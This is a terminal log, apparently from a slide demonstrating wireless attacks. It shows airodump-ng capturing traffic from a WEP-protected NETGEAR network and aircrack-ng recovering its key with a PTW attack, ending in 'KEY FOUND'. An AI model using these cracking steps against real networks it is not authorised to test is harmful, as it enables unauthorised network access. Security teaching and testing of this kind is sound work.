 CH 6 ][ Elapsed: 4 mins ][ 2021-03-10 14:55
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:24:B2:86:A3:34 -37 4 2436 28345 101 6 54e WEP WEP NETGEAR
BSSID STATION PWR Rate Lost Frames Notes Probes
00:24:B2:86:A3:34 0C:54:15:48:5A:F3 -12 48e-54e 0 125
00:24:B2:86:A3:34 28:16:AD:CF:F4:E5 -38 54e- 6e 33 18914
00:24:B2:86:A3:34 5C:C5:D4:F7:28:AD -36 54e-54e 0 14359
Quitting...
root@kali:~#
root@kali:~# aircrack-ng gul-01.cap
Reading packets, please wait...
Opening gul-01.cap
Read 69994 packets.
# BSSID ESSID Encryption
1 00:24:B2:86:A3:34 NETGEAR WEP (0 IVs)
Choosing first network as target.
Reading packets, please wait...
Opening gul-01.cap
Read 69994 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 28128 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
root@kali:~#